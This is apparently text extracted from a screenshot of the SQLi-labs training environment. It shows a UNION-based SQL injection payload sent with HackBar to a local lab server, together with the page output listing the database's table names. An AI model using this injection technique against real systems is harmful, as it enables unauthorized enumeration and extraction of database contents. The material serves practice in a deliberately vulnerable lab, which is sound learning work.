 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2, group_concat(table_name)from information_schema.tables where table_schema = 0x7365637572697479; #' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1'  union select 1,2,  group_concat(table_name)from information_schema.tables where table_schema = 0x7365637572697479;  %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All